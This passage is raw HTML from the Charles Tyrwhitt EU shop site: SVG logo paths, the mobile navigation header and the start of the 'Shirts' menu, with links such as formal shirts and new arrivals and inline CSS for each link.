<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/eu/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2426604688 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2426604688 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2426604688 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2426604688 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
class="navigationItem-2426604688 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7282752059 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7282752059 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7282752059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7282752059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-7282752059 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7093816581 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7093816581 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7093816581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7093816581 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/latest-arrivals/"
       class="navigationLink-7093816581 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2022631358 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2022631358 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2022631358 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2022631358 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2022631358) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2022631358 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7829212126 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7829212126 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7829212126 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7829212126 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-7829212126 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1394121929 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1394121929 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1394121929 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1394121929 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/latest-arrivals/"
       class="navigationLink-1394121929 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8558468024 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8558468024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8558468024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8558468024 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/"
       class="navigationLink-8558468024 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Formal Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5254628089 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5254628089 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5254628089 {
            font-size: 16px;
